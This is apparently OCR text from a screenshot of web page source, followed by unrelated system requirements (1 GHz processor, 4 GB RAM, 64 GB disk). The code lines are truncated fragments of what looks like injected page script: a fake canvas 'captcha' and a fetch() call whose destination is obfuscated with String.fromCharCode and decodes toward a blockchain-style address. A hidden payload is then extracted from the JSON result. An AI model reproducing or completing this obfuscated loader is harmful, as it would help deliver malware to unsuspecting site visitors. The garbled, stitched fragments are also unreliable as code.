
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz chip recommended
RAM:
At least 4 GB
Disk space:
64 GB for install